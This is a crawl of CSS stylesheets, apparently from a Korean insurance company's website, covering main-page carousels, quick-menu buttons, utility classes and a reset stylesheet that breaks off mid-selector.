.favWrap .fav .listBtnWrap > ul > li { float:left; margin-right:0.6rem; margin-bottom:0; width:calc(100% / 6 - 0.6rem); height:8rem; border:none; border-radius: 0;}
.favWrap .fav .listBtnWrap > ul > li a { padding: 0;}
.favWrap .fav .listBtnWrap > ul > li a .icon{ display: inline-block; width: 7.2rem; height: 7.2rem; vertical-align: middle; font-size: 0; background-image: url('../../img/common/icon_set_mycf_shorcut.png'); background-size: 22rem auto; background-repeat: no-repeat; image-rendering: -webkit-optimize-contrast;}
.favWrap .fav .listBtnWrap > ul > li a .icon.lb001 { background-position: 0 0;} /* 보험계약조회 */
.favWrap .fav .listBtnWrap > ul > li a .icon.lb002 { background-position: -7.2rem 0;} /* 보험계약대출 */
.favWrap .fav .listBtnWrap > ul > li a .icon.lb003 { background-position: -14.4rem 0;} /* 보험금청구 */
.favWrap .fav .listBtnWrap > ul > li a .icon.lb004 { background-position: 0 -7.2rem;} /* 변액보험관리 */
.favWrap .fav .listBtnWrap > ul > li a .icon.lb005 { background-position: -7.2rem -7.2rem;} /* 펀드변경 */
.favWrap .fav .listBtnWrap > ul > li a .icon.lb006 { background-position: -14.4rem -7.2rem;} /* 투자리포트 */
.favWrap .fav .listBtnWrap > ul > li a .tit { margin-top: 1rem; font-size:1.8rem; line-height:2.8rem; color:#000;}
.certi_box { display: flex; flex-direction: column; justify-content: center; align-items: center; width: 24.5rem; height: 10rem; margin-right: unset; text-align: center;}
.certi_box .certi01 { display: flex; flex-direction: column; justify-content: center; align-items: center; gap: .4rem; width: 100%; height: 100%; padding-top: unset; border-radius: 1rem; font-size: 1.8rem; line-height: 2.8rem; text-align: center; background: #00915A; color: #fff;}
.certi_box .certi01 i { display: block; width: 2.4rem; height: 2.4rem; margin: 0 auto; font-size:0; background-image:url('../../img/common/icon_certi.png'); background-size: 100% auto; image-rendering: -webkit-optimize-contrast;}
.certi_box .tit { font-size: 1.8rem; line-height: 2.8rem; color: #000; font-weight: bold;}
.certi_box .txt { margin-top: .8rem; font-size: 1.6rem; line-height: 2.4rem; color: #424242;}

.swipe-wrap { margin-top: 0rem; padding-top: 16rem; background:#fff; min-height: 49rem; z-index: 1;}

/* main product swipe */
.main-swipe-wrap .swiper-ly { position: relative;}
.main-swipe-wrap .swiper-container.main-swiper { max-width: unset; overflow: visible;}
.main-swipe-wrap .swiper-container.rcmd-swiper { max-width: unset; overflow: visible;}
.main-swipe-wrap .main-swiper .swiper-wrapper .swiper-slide { max-width: unset; width: unset; height: unset; padding: unset; border-radius: 1rem; border: 1px solid #e6e6e6;}
.main-swipe-wrap .main-swiper .swiper-wrapper .swiper-slide.swiper-slide-active { box-shadow: 0 0 15px rgba(0, 0, 0, .2);}
.main-swipe-wrap .main-swiper .swiper-wrapper .swiper-slide:not(.swiper-slide-active)::before { content: ''; display: block; position: absolute; top: 0; left: 0; z-index: 5; width: 100%; height: 100%; border-radius: 1rem; background-color: rgba(230, 230, 230, .5); backdrop-filter: blur(4px);}
.main-swipe-wrap .main-swiper .swiper-wrapper .swiper-slide .prd_card { display: flex; align-items: center; gap: 3.2rem; position: relative;}
.main-swipe-wrap .main-swiper .swiper-wrapper .swiper-slide .prd_card::before { content: ''; display: block; position: absolute; z-index: -1; top: 0; right: 3.2rem; width: 28.5rem; height: 12.6rem; background: url('../../img/common/bg_main_swipe.png') no-repeat center center / 100% auto;}
.main-swipe-wrap .main-swiper .swiper-wrapper .swiper-slide .prd_card.on,
.main-swipe-wrap .main-swiper .swiper-wrapper .swiper-slide .prd_card { width: 64rem; height: 32rem; padding: 4rem 5rem;}
.main-swipe-wrap .main-swiper .swiper-wrapper .swiper-slide .ico { display: block; width: 24rem; height: 24rem; border-radius: 50%; background-repeat: no-repeat; background-position: center center; background-size: 100% auto;}
.main-swipe-wrap .main-swiper .swiper-wrapper .swiper-slide .txt_area { position: unset; border-radius: unset; width: unset; height: unset;}
.main-swipe-wrap .main-swiper .swiper-wrapper .swiper-slide p { margin: 1.6rem 0 2.4rem;}
.main-swipe-wrap .main-swiper .swiper-wrapper .swiper-slide .keyword { position: unset; display: inline-block; padding: .8rem 1.4rem; border: 1px solid #00915A; border-radius: 10rem; font-size: 1.4rem; line-height: 2.2rem; color: #00915A;}
.main-swipe-wrap .main-swiper .swiper-wrapper .swiper-slide .keyword + .keyword { margin-left: .5rem;}
.main-swipe-wrap .swiper-container.rcmd-swiper { max-width: unset; overflow: visible;}
/* 24.05.16 수정 */
.main-swipe-wrap .rcmd-swiper .swiper-wrapper .swiper-slide { max-width: unset; width: unset;/* height: unset; */ padding: unset; border-radius: 1rem;}
/* // 24.05.16 수정 */
.main-swipe-wrap .rcmd-swiper.type02 .swiper-wrapper .swiper-slide { width: calc(100% / 3 - 26px * 2 / 3);}
/* .main-swipe-wrap .rcmd-swiper:not(.type02) .swiper-wrapper .swiper-slide.swiper-slide-active { box-shadow: 0 0 15px rgba(0, 0, 0, .2);} */
.main-swipe-wrap .rcmd-swiper:not(.type02) .swiper-wrapper .swiper-slide:not(.swiper-slide-active)::before { content: ''; display: block; position: absolute; top: 0; left: 0; z-index: 5; width: 100%; height: 100%; border-radius: 1rem; background-color: rgba(230, 230, 230, .5); backdrop-filter: blur(4px);}
.main-swipe-wrap .rcmd-swiper .swiper-wrapper .swiper-slide .prd_card { display: flex; align-items: center; gap: 3.2rem; position: relative;}
.main-swipe-wrap .rcmd-swiper.type02 .swiper-wrapper .swiper-slide .prd_card { height: 25rem; padding: 3rem;}
.main-swipe-wrap .rcmd-swiper .swiper-wrapper .swiper-slide .prd_card::before { content: ''; display: block; position: absolute; z-index: -1; top: 0; right: 3.2rem; width: 28.5rem; height: 12.6rem; background: url('../../img/common/bg_main_swipe.png') no-repeat center center / 100% auto;}
.main-swipe-wrap .rcmd-swiper .swiper-wrapper .swiper-slide .prd_card.on,
.main-swipe-wrap .rcmd-swiper .swiper-wrapper .swiper-slide .prd_card { width: 64rem; height: 32rem; padding: 4rem 5rem;}
.main-swipe-wrap .rcmd-swiper .swiper-wrapper .swiper-slide .ico { display: block; width: 24rem; height: 24rem; border-radius: 50%; background-repeat: no-repeat; background-position: center center; background-size: 100% auto;}
.main-swipe-wrap .rcmd-swiper.type02 .swiper-wrapper .swiper-slide .ico { width: 10rem; min-width: 10rem; height: 10rem;}
.main-swipe-wrap .rcmd-swiper .swiper-wrapper .swiper-slide .txt_area { position: unset; border-radius: unset; width: unset; height: unset; overflow: unset;}
.main-swipe-wrap .rcmd-swiper.type02 .swiper-wrapper .swiper-slide .txt_area { flex-basis: calc(100% - 10rem - 3.2rem);}
.main-swipe-wrap .rcmd-swiper .swiper-wrapper .swiper-slide p { margin: 1.6rem 0 2.4rem;}
.main-swipe-wrap .rcmd-swiper.type02 .swiper-wrapper .swiper-slide p { height: calc(1em * 2 * 1.5); overflow: hidden; margin: 1.6rem 0; display: -webkit-box; text-overflow: ellipsis; -webkit-line-clamp: 2; -webkit-box-orient: vertical;}
.main-swipe-wrap .rcmd-swiper .swiper-wrapper .swiper-slide .keyword { position: unset; display: inline-block; padding: .8rem 1.4rem; border: 1px solid #00915A; border-radius: 10rem; font-size: 1.4rem; line-height: 2.2rem; color: #00915A;}
.main-swipe-wrap .rcmd-swiper .swiper-wrapper .swiper-slide .keyword + .keyword { margin-left: .5rem;}
.main-swipe-wrap .swiper-ly .btn_wrap { display: flex; justify-content: space-between; position: absolute; z-index: 30; top: calc(50% - 4.5rem); left: 50%; width: 100%; max-width: 86.4rem; transform: translate(-50%, -50%); pointer-events: none;}
.main-swipe-wrap .swiper-ly .btn_wrap .btn { font-size: 0; line-height: 0; pointer-events: all;}
.main-swipe-wrap .swiper-ly .btn_wrap .btn::after { content: ''; background-image: url('../../img/common/icon_arw_left_gray.svg');}
.main-swipe-wrap .swiper-ly .btn_wrap .btn.swiper-button-prev { left: 0;}
.main-swipe-wrap .swiper-ly .btn_wrap .btn.swiper-button-next { right: 0; transform: rotate(180deg);}
.main-swipe-wrap .swiper-pagination { display: none;}
.main-swipe-wrap .btn.btn_ico { max-width: 38rem; margin: 3rem auto 0; height: 6rem; line-height: 6rem; font-weight: 700; font-size: 2rem;}
.main-swipe-wrap .btn.btn_ico::after { background-image: url('../../img/common/icon_arw_left_white.svg');}

.center { display: block; width: 1200px; margin:10rem auto;}
.center .cbn_list { display: flex; flex-direction: row; gap: 4.5rem; height: unset; margin-top: 3rem; padding: unset;}
.center .cbn_list .cbn_item { width: 100%; padding: 4rem; border: 1px solid #E6E6E6; border-radius: 2rem; height: 51rem; image-rendering: -webkit-optimize-contrast;}
.center .cbn_list .cbn_item .tit { font-size:3.2rem; line-height: 5.1rem; font-weight: bold; color:#000;}
/* 24.04.23 수정 */
.center .cbn_list .cbn_item .txt { display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; margin-top: 1.6rem; font-size:1.8rem; color:#7B7B7B; line-height: 2.8rem;}
/* // 24.04.23 수정 */
.center .cbn_list .cbn_item .sbtn { justify-content: center; gap: 0; position: relative; margin-top: 2.4rem; padding: 0; width: 5.6rem; height: 5.6rem; border-radius: 5.6rem; transition: all .3s;}
.center .cbn_list .cbn_item .sbtn::after { background-image: url('../../img/common/icon_arw_left_gray.svg'); transition: all .3s;}
.center .cbn_list .cbn_item .sbtn .txt { display: inline-block; width: 0; overflow: hidden; font-size: 1.8rem; transition: all .3s;}
.center .cbn_list .cbn_item .img_area { width: 20rem; height: 20rem; margin: 2.4rem auto 0; background-repeat: no-repeat; background-position: center center; background-size: 100% auto;}
.center .cbn_list .cbn_item.cbn01 .img_area { background-image: url('../../img/common/img_sec02_01.png');}
.center .cbn_list .cbn_item.cbn02 .img_area { background-image: url('../../img/common/img_sec02_02.png');}
.center .cbn_list .cbn_item.cbn03 .img_area { background-image: url('../../img/common/img_sec02_03.png');}

/* swipe_라이프스테이지 */
.swipe-wrap.lifeBn { padding: 10rem 0; background-color: #F7F8F9;}
.swipe-wrap.lifeBn .swiper-container { overflow:hidden; position:relative; margin: 0 auto; padding: 0; width: 100%; max-width: 1150px; height: 100%; margin-top:3rem;}
.swiper-wrapper.lifeBn { display: flex; position:relative; z-index:1; width:100%; height:100%;}
.swiper-wrapper.lifeBn .swiper-slide { width: 27rem; max-width: unset; height: unset; margin-right: 72px !important; padding: 0; overflow: visible;}
.swiper-wrapper.lifeBn .swiper-slide::before { content: ''; display: block; position: absolute; right: 0; width: 1px; height: 100%; background-color: #BABABA; transform: translateX(3.6rem);}
.swiper-wrapper.lifeBn .swiper-slide .lifeBn_link { display: flex; flex-direction: column; align-items: stretch; width: 100%; height: 100%; min-height: 32.2rem; padding: 0; border:0;}
.swiper-wrapper.lifeBn .swiper-slide .lifeBn_link .txt_area { flex: 1; position: static; width: 100%; height: unset; border-radius: 0; overflow: visible;}
.swiper-wrapper.lifeBn .swiper-slide .keyword { position: static; padding: .2rem .8rem; border-radius: .5rem; background-color: rgba(0, 145, 90, .1); font-size: 1.6rem; line-height: 2.6rem; color: #000;}
.swiper-wrapper.lifeBn .swiper-slide .tit { display: block; width: 100%; margin-top: 2.4rem; font-weight: 700; line-height: 3.2rem; letter-spacing: -1px;}
.swiper-wrapper.lifeBn .swiper-slide .txt { display: -webkit-box; position: static; margin-top: .8rem; overflow: hidden; text-overflow: ellipsis; font-size: 1.6rem; line-height: 2.6rem; letter-spacing: -1px; -webkit-line-clamp: 2; -webkit-box-orient: vertical; color:#000;}
.swiper-wrapper.lifeBn .swiper-slide .txt:after { content: none;}
.swiper-wrapper.lifeBn .swiper-slide .ico { display: block; width: 100%; height: 10rem; background-repeat: no-repeat; background-position: center right; background-size: auto 100%; }
.swipe-wrap.lifeBn .swiper_controller { display: flex; align-items: center; max-width: 120rem; margin: 3rem auto 0;}
.swipe-wrap.lifeBn .swiper-pagination { display: flex; width: 26rem; margin-top: 1rem !important; margin-right: 4rem;}
.swipe-wrap.lifeBn .swiper-fraction { display: flex; align-items: center; gap: .8rem;}
.swipe-wrap.lifeBn .swiper-fraction span { font-weight: 700; font-size: 1.8rem; line-height: 2.8rem; color: #000;}
.swipe-wrap.lifeBn .swiper-fraction span.hypon { display: block; width: .8rem; height: .1rem; background-color: #000;}
.swipe-wrap.lifeBn .swiper-fraction span.tot { font-weight: 400; color: #727272;}
.swipe-wrap.lifeBn .btn_wrap { display: flex; align-items: center; gap: 2.4rem;}
.swipe-wrap.lifeBn .btn_wrap .btn { background-color: transparent; border-color: #BABABA; font-size: 0; line-height: 0;}
.swipe-wrap.lifeBn .btn_wrap .btn::after { content: ''; background-image: url('../../img/common/icon_arw_left_black.svg'); background-size: 100% auto;}
.swipe-wrap.lifeBn .btn_wrap .btn.swiper-button-prev { left: 0;}
.swipe-wrap.lifeBn .btn_wrap .btn.swiper-button-next { right: 0; transform: rotate(180deg);}

.btBn:not(.type02) { display: none;}
.btBn.bgGreen.type02 { margin-top: 0;}
.networkGo a.btn_nt:after { content: ''; position: absolute; display: inline-block; width: 0; height: 0; border-left: 0.4rem solid transparent; border-right: 0.4rem solid transparent; border-top: 0.7rem solid #fff; right: 1rem; top: 1.2rem;}

@media all and (min-width:901px) {
    .favWrap .fav .listBtnWrap > ul > li { float: unset; width: fit-content; min-width: 10.3rem; height: 11rem; margin-right: 0; margin-bottom: 0; border:none;}

    .center .cbn_list .cbn_item:hover { background-color: #00915A;}
    .center .cbn_list .cbn_item:hover .tit,
    .center .cbn_list .cbn_item:hover .txt { color:#fff;}
    .center .cbn_list .cbn_item:hover .sbtn { justify-content: space-between; width: 100%; padding: 0 2rem;}
    .center .cbn_list .cbn_item:hover .sbtn::after { background-image: url('../../img/common/icon_arw_left_white.svg');}
    .center .cbn_list .cbn_item:hover .sbtn .txt { width: fit-content; margin-top: 0;}
}

@media all and (max-width:900px) {
    /* main common */
    .btn_ico { gap: .8rem;}
    .btn_ico::after { width: 2.4rem; height: 2.4rem;}
    .btn_round { width: 4rem; height: 4rem;}
    .btn_round::after { width: 2.2rem; height: 2.2rem;}

    .rolling-banner .slider-items a { width: 100vw; overflow: hidden;}
    .rolling-banner .bx-controls{position:absolute;top: 84%;left:50%;transform:translateX(-50%);margin-left:0}
    /* 2024.05.08 수정 */
    .rolling-banner .slider img { position: relative; left: 50%; width: auto; height: 46rem; object-fit: cover; transform: translateX(-50%);}

    .favWrap { display: none;}
    .mob_favWrap { display: flex; flex-direction: column-reverse; align-items: end; position: fixed; bottom: 2rem; right: 2rem; z-index: 99999; transition: all .4s .2s;}
    .mob_favWrap.up { bottom: 7.8rem;}
    .mob_favWrap .btn { position: relative; width: 5.6rem; height: 5.6rem; border: none; font-weight: 700; font-size: 1.4rem; line-height: 1.8rem; z-index: 99999; transition: background .4s; word-break: keep-all; box-shadow: 5px 5px 20px rgba(0, 0, 0, .2);}
    .mob_favWrap .btn::before { content: ''; display: block; position: absolute; top: 50%; left: 50%; opacity: 0; width: 3.2rem; height: 3.2rem; background: url('../../img/common/ico_close_white.svg') no-repeat center center / 100% auto; transform: translate(-50%, -50%);}
    .mob_favWrap.open .btn { text-indent: -999999em; background-color: #000;}
    .mob_favWrap.open .btn::before { opacity: 1;}
    .mob_favWrap .listBtnWrap { opacity: 0; height: 0; overflow: hidden; z-index: 90005; transition: opacity .4s;}
    .mob_favWrap.open .listBtnWrap { opacity: 1; height: fit-content;}
    .mob_favWrap .listBtnWrap .btn_list { display: flex; flex-direction: column-reverse; gap: 1.2rem; position: relative; margin: 0; margin-bottom: 1.6rem;}
    .mob_favWrap .listBtnWrap .btn_list .btn_item { float: unset; width: unset; height: fit-content; margin: 0; border: none;}
    .mob_favWrap .listBtnWrap .fav_link { display: flex; flex-direction: row-reverse; align-items: center; gap: 1.2rem; padding: 0;}
    .mob_favWrap .listBtnWrap .tit { margin-top: 0; font-size: 1.4rem; line-height: 2.6rem; color: #fff;}
    .mob_favWrap .listBtnWrap .login .tit { font-weight: 700;}
    .mob_favWrap .listBtnWrap .icon { display: block; position: relative; width: 5.6rem; height: 5.6rem; border-radius: 100%; background-color: #fff; text-indent: -9999em;}
    .mob_favWrap .listBtnWrap .icon::before { content: ''; display: block; position: absolute; top: 50%; left: 50%; width: 4.8rem; height: 4.8rem; background-repeat: no-repeat; background-position: center center; background-size: 100% auto; transform: translate(-50%, -50%);}
    .mob_favWrap .listBtnWrap .btn_item:nth-child(1) .icon::before { background-image: url('../../img/common/ico_mfav_01.png');}
    .mob_favWrap .listBtnWrap .btn_item:nth-child(2) .icon::before { background-image: url('../../img/common/ico_mfav_02.png');}
    .mob_favWrap .listBtnWrap .btn_item:nth-child(3) .icon::before { background-image: url('../../img/common/ico_mfav_03.png');}
    .mob_favWrap .listBtnWrap .btn_item.login .icon::before { width: 3.2rem; height: 3.2rem; background-image: url('../../img/common/ico_mfav_04.png');}
    .mob_favWrap .listBtnWrap .login .icon { background-color: #00915A;}
    .mob_favWrap .dim { display: none;}
    .mob_favWrap.open .dim { display: block;}

    .swipe-wrap.wideView { width: 100vw; margin-top: -4rem; margin-left: -2rem; padding-top:2.4rem; background:#fff;}
    .swipe-wrap.main-swipe-wrap { padding: 2.4rem 0 0; border-top-left-radius: 2rem; border-top-right-radius: 2rem;}
    .main-swipe-wrap .swiper-container.main-swiper { overflow: hidden; margin-left: 2rem;}
    .main-swipe-wrap .main-swiper .swiper-wrapper .swiper-slide { width: 46%; max-width: 41.5rem;}
    .main-swipe-wrap .main-swiper .swiper-wrapper .swiper-slide.swiper-slide-active { box-shadow: unset;}
    .main-swipe-wrap .main-swiper .swiper-wrapper .swiper-slide.swiper-slide-next::before { background-color: transparent; backdrop-filter: none;}
    .main-swipe-wrap .main-swiper .swiper-wrapper .swiper-slide .prd_card { width: 100%; height: 100%; flex-direction: column; gap: 1.6rem; padding: 3rem; text-align: center;}
    .main-swipe-wrap .main-swiper .swiper-wrapper .swiper-slide .prd_card::before { right: 0;}
    .main-swipe-wrap .main-swiper .swiper-wrapper .swiper-slide .ico { width: 16rem; height: 16rem;}
    .main-swipe-wrap .main-swiper .swiper-wrapper .swiper-slide .txt { margin: .8rem 0; font-size: 1.8rem;}
    .main-swipe-wrap .swiper-container.rcmd-swiper { overflow: hidden; margin-left: 2rem;}
    .main-swipe-wrap .rcmd-swiper .swiper-wrapper .swiper-slide { width: 46%; max-width: 41.5rem;}
    .main-swipe-wrap .rcmd-swiper .swiper-wrapper .swiper-slide.swiper-slide-active { box-shadow: unset;}
    .main-swipe-wrap .rcmd-swiper:not(.type02) .swiper-wrapper .swiper-slide.swiper-slide-next::before { background-color: transparent; backdrop-filter: none;}
    .main-swipe-wrap .rcmd-swiper .swiper-wrapper .swiper-slide .prd_card { width: 100%; height: 100%; flex-direction: column; gap: 1.6rem; padding: 3rem; text-align: center;}
    .main-swipe-wrap .rcmd-swiper.type02 .swiper-wrapper .swiper-slide .prd_card { height: unset;}
    .main-swipe-wrap .rcmd-swiper .swiper-wrapper .swiper-slide .prd_card::before { right: 0;}
    .main-swipe-wrap .rcmd-swiper .swiper-wrapper .swiper-slide .ico { width: 16rem; height: 16rem;}
    .main-swipe-wrap .rcmd-swiper .swiper-wrapper .swiper-slide .txt { margin: .8rem 0; font-size: 1.8rem;}
    .main-swipe-wrap .swiper-ly .btn_wrap .btn { display: none;}
    .main-swipe-wrap .btn.btn_ico { width: 88.88%; max-width: 32rem; height: 4.8rem; font-size: 1.6rem;}
    .main-swipe-wrap .swiper-pagination { display: block; max-width: 20.8rem; margin-bottom: 0;}

    .swipe-wrap.lifeBn { padding: 5rem 4rem; margin: 0 -2rem;}
    .swiper-wrapper.lifeBn .swiper-slide { min-width: unset; max-width: unset; margin-right: 64px !important;}
    .swiper-wrapper.lifeBn .swiper-slide::before { transform: translateX(3.2rem);}
    .swiper-wrapper.lifeBn .swiper-slide .lifeBn_link { gap: 2.4rem; max-width: unset; min-height: 27.5rem;}
    .swiper-wrapper.lifeBn .swiper-slide .tit { padding-top: 0; font-size: 1.8rem;}
    .swiper-wrapper.lifeBn .swiper-slide .txt { margin-top: .8rem; font-size: 1.4rem; line-height: 2rem;}
    .swiper-wrapper.lifeBn .swiper-slide .ico { height: 12rem;}
    .swipe-wrap.lifeBn .swiper_controller { width: 100%;}
    .swipe-wrap.lifeBn .swiper-pagination { width: 100%; max-width: 16rem; margin-top: 0; margin-bottom: 0; margin-right: 1.6rem;}
    .swipe-wrap.lifeBn .btn_wrap { gap: .8rem;}
    .swipe-wrap.lifeBn .swiper-fraction span { font-size: 1.4rem; line-height: 2.8rem;}

    .btBn:not(.type02) { display: block;}
    .networkGo a.btn_nt:after { content: ''; position: absolute; display: inline-block; width: 0; height: 0; border-left: 0.4rem solid transparent; border-right: 0.4rem solid transparent; border-top: 0.7rem solid #141414; right: 1rem; top: 1.2rem;}

    .center {display: flex; width: 100%; flex-direction:column; margin:5rem auto; justify-content: space-between; align-items:center}
    .center .cbn_list .cbn_item .tit,
    .center .cbn_list .cbn_item .txt { padding-right: 6.4rem;}
    .center .cbn_list .cbn_item .tit { margin-top:0; font-size: 2rem; line-height: 3.2rem; font-weight: bold;}
    .center .cbn_list .cbn_item .txt { margin-top: .8rem; font-size: 1.4rem; line-height: 2rem;}
    .center .cbn_list {display: flex; flex-direction: column; gap: 4rem; width: 100%; align-items: flex-start;}
    .center .cbn_list .cbn_item { position: relative; height: fit-content; padding: 0 2.4rem 4rem; border: none; border-bottom: 1px solid #E6E6E6; border-radius: 0;}
    .center .cbn_list .cbn_item:last-of-type { border-bottom: none; padding-bottom: 0;}
    .center .cbn_list .cbn_item .sbtn { justify-content: center; position: absolute; top: 0; right: 2.4rem; width: 4.8rem; height: 4.8rem; margin-top: 0; padding: 0;}
    .center .cbn_list .cbn_item .sbtn::after { width: 2.8rem; height: 2.8rem;}
    .center .cbn_list .cbn_item .sbtn .txt { display: none;}

    .moveTopbtn {z-index: 10000000;position: fixed;right:2.8rem;bottom:3rem;display: none;box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.16);border: solid 1px #e6e6e6;border-radius: 0.4rem;width: 4rem; height: 4rem; text-align: center; background:#fff url(../../img/common/icon_top.png) no-repeat 50%; background-size: 2rem;opacity: 0.9; font-size: 0; margin-right:0;}
}

@media ( min-width:661px ) and ( max-width:900px ) {
    .main-swipe-wrap .main-swiper .swiper-wrapper .swiper-slide .main_br { display: none;}
    .main-swipe-wrap .rcmd-swiper .swiper-wrapper .swiper-slide .main_br { display: none;}
}

@media ( min-width:0 ) and ( max-width:660px ) {
    .main-swipe-wrap .main-swiper .swiper-wrapper .swiper-slide { width: unset; max-width: unset;}
    .main-swipe-wrap .main-swiper .swiper-wrapper .swiper-slide.swiper-slide-next::before { background-color: rgba(230, 230, 230, 0.5 ); backdrop-filter: blur(4px);}
    .main-swipe-wrap .main-swiper .swiper-wrapper .swiper-slide .main_br { display: block;}
    .main-swipe-wrap .rcmd-swiper:not(.type02) { margin-left: calc(50% - 16rem);}
    .main-swipe-wrap .rcmd-swiper:not(.type02) .swiper-wrapper { margin-left: calc(-50% + 16rem);}
    .main-swipe-wrap .rcmd-swiper .swiper-wrapper .swiper-slide { width: unset; max-width: unset;}
    .main-swipe-wrap .rcmd-swiper:not(.type02) .swiper-wrapper .swiper-slide.swiper-slide-next::before { background-color: rgba(230, 230, 230, 0.5 ); backdrop-filter: blur(4px);}
    .main-swipe-wrap .rcmd-swiper .swiper-wrapper .swiper-slide .main_br { display: block;}

    .swipe-wrap.lifeBn { padding: 5rem 2rem;}
    .swiper-wrapper.lifeBn .swiper-slide { margin-right: 0 !important;}
    .swiper-wrapper.lifeBn .swiper-slide::before { content: none;}
}

@media (min-width: 361px) and ( max-width: 900px) {
    .rolling-banner { min-height: 46rem;}
    .rolling-banner .bx-viewport { height: 46rem !important;}
}

@media (min-width: 0) and ( max-width: 360px) {
    .rolling-banner { min-height: 127.77777777777777vw !important;}
    .rolling-banner .bx-viewport { height: 127.77777777777777vw !important;}
    .rolling-banner .slider img { height: 127.77777777777777vw;}
}

/* 24.04.24 월간 투자리포트 버튼 추가 */
.btnWrap.w_px_390 { width: 390px;}
@media screen and (max-width: 900px) {
    .btnWrap.w_px_390 { width: 100%;}
}
/* 24.04.24 월간 투자리포트 버튼 추가 */

/* 2025-10-21 간편모드 이동 퀵버튼 */
.btn_simple{margin-top: 0.8rem;position: relative;width: 5.6rem;height: 5.6rem;border: 1px solid #00915a;background:#fff;line-height: 1.8rem;z-index: 1;box-shadow: 5px 5px 20px rgba(0, 0, 0, .2);border-radius: 100%;text-align: center}
.btn_simple > span{display: flex;justify-content: center;align-items: center;width: 100%;height: 100%;font-weight: 700;font-size: 1.4rem;color: #00915a;}
/* // 2025-10-21 간편모드 이동 퀵버튼 */

--- FILE ---
content_type: text/css
request_url: https://www.cardif.co.kr/css/util.css?202601211322
body_size: 528
content:
.hidden {
	display:none !important;
}
.pointer {
	cursor: pointer;
}
.m10r {
	margin: 1rem !important;
}
.ml0 {
	margin-left: 0 !important;
}
.mr0 {
	margin-right: 0 !important;
}
.mt0 {
	margin-top: 0 !important;
}
.mb0 {
	margin-bottom: 0 !important;
}
.ml10r {
	margin-left: 1rem !important;
}
.mr10r {
	margin-right: 1rem !important;
}
.mt10r {
	margin-top: 1rem !important;
}
.mb10r {
	margin-bottom: 1rem !important;
}
.ml20r {
	margin-left: 2rem !important;
}
.mr20r {
	margin-right: 2rem !important;
}
.mt20r {
	margin-top: 2rem !important;
}
.mb20r {
	margin-bottom: 2rem !important;
}
.p10r {
	padding: 1rem !important;
}
.pl0 {
	padding-left: 0 !important;
}
.pr0 {
	padding-right: 0 !important;
}
.pt0 {
	padding-top: 0 !important;
}
.pb0 {
	padding-bottom: 0 !important;
}
.pl10r {
	padding-left: 1rem !important;
}
.pr10r {
	padding-right: 1rem !important;
}
.pt10r {
	padding-top: 1rem !important;
}
.pb10r {
	padding-bottom: 1rem !important;
}
.pl20r {
	padding-left: 2rem !important;
}
.pr20r {
	padding-right: 2rem !important;
}
.pt20r {
	padding-top: 2rem !important;
}
.pb20r {
	padding-bottom: 2rem !important;
}
.tal {
	text-align: left !important;
}
.tar {
	text-align: right !important;
}
.tac {
	text-align: center !important;
}
.scrVA {
	overflow-y: auto !important;
}
.scrVH {
	overflow-y: hidden !important;
}
.scrHA {
	overflow-x: auto !important;
}
.scrHH {
	overflow-x: hidden !important;
}
.fs15r {
	font-size: 1.5rem !important;
}
.fs20r {
	font-size: 2rem !important;
}
.bd1p555 {
	border: 1px solid #555;
}
.bdt0p {
	border-top: 0 !important;
}
.bdb0p {
	border-bottom: 0 !important;
}
.bdl0p {
	border-left: 0 !important;
}
.bdr0p {
	border-right: 0 !important;
}
.fll {
	float: left;
}
.flr {
	float: right;
}
.bgw {
	background: #fff !important;
}
.disabled {
	background: #eee !important;
}
.fwb {
	font-weight: bold !important;
}
.inblk {
	display: inline-block !important;
}
.lh10r {
	line-height: 1.0rem !important;
}
.lh20r {
	line-height: 2.0rem !important;
}
.w100 {
	width: 100% !important;
}
.novis {
	visibility: hidden !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.cardif.co.kr/css/reset.css
body_size: 1488
content:
@charset "UTF-8";
/* Reset */
 * {box-sizing: border-box; -webkit-box-sizing: border-box;}
html,body,h1,h2,h3,h4,h5,h6,div,p,blockquote,pre,code,address,ul,ol,li,menu,nav,section,article,aside,
dl,dt,dd,table,thead,tbody,tfoot,label,caption,th,td,form,fieldset,legend,hr,input,button,textarea,object,figure,figcaption {margin:0;padding:0;font-family:'Noto Sans KR',"맑은고딕",'Malgun Gothic',"애플 SD 산돌고딕 Neo","Apple SD Gothic Neo","나눔고딕",NanumGothic,"돋움",dotum,AppleGothic,arial,sans-serif;letter-spacing:-1px;box-sizing:border-box; list-style:none; font-display:swap; }
html, body{width:100%;-webkit-text-size-adjust:none; font-size:10px;}
html{-webkit-touch-callout:none; -webkit-user-select:auto; -webkit-tap-highlight-color:rgba(0, 0, 0, 0);}
body{width:100%; background:#fff; min-width:320px; -webkit-text-size-adjust:none;word-wrap:break-word;word-break:break-all;}
body,input,select,textarea {border:none;font-size:inherit; color:#727272;}
button {border:none;font-size:inherit; color:#727272;-webkit-user-select:none;}
ul,ol,li{list-style:none;}
table{width:100%;border-spacing:0;border-collapse:collapse;}
img,fieldset{border:0;}
address,cite,code,em,i{font-style:inherit;font-weight:normal;}
label,img,input,select,textarea,button{vertical-align:middle;}
.hide,caption,legend{line-height:0;font-size:0;overflow:hidden;}
hr{display:none;}
main,header,section,nav,footer,aside,article,figure{display:block;}
a{color:#000;text-decoration:none;-webkit-user-select:none;}

/* Form */
textarea { border:1px solid #dbdbdb;}
select { height:32px; font-size:12px; color:#373737; border:1px solid #00915a; background:#fff;}
input[type=tel],
input[type=time],
input[type=text],
input[type=password],
input[type=search],
input[type=email],
input[type=file],
input[type=url],
input[type=number],
input[type=date],textarea {padding:1rem 1.4rem 1rem 1.4rem ; width:100%; height:4.8rem; border-radius:0.4rem; border:1px solid #ccc; overflow:hidden; color:#222; font-size:1.8rem; font-weight:400; background-color:#fff; text-indent: 0;letter-spacing: -0.36px;}
input::-webkit-input-placeholder{color:#b5b5b5; font-size:12px; line-height:100%;}
input[type="radio"]:checked:focus + label,
input[type="radio"]:focus + label,
input[type="checkbox"]:focus + label,
.btn:focus {outline:2px dashed #000;} /* 2023-01-26 웹접근성 수정*/
/* textarea { padding:5px 0;}
select:focus,
textarea:focus,
input:focus {box-shadow: 0 0 0 1px #00915a;border-radius:0.4rem;}
select:focus-visible,
textarea:focus-visible,
input:focus-visible {border-radius:0.4rem;box-shadow: 0 0 0 1px #00915a;} */

input[type=tel][readonly],
input[type=text][readonly],
input[type=password][readonly],
input[type=email][readonly],
input[type=search][readonly],
input[type=tel][disabled],
